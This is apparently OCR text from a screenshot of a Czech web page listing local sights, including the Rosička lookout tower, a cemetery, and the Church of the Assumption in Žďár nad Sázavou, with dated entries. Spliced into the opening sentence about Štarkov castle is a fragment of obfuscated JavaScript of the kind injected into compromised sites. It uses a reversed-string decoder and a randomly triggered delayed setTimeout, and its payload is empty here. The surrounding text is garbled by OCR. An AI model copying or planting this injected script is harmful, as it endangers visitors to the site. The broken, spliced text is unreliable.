
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to se zbytky
loupežnického hradu Štarkov se nachází ve výšce 660...
Rozhledna Rosička
Pondělí, 6. července 2009
Dolní hřbi
tov
Středa, 24. června 2009
Kostel Nanebevzetí Panny Marie
Středa, 24. června 2009
Žďár nad Sázavou /Stavba kostelní lodi dlouhé 76 m byla zahájena
inhend po založení kláštera v roce 1252.
1
2
3
4
5
6
7
8
9
»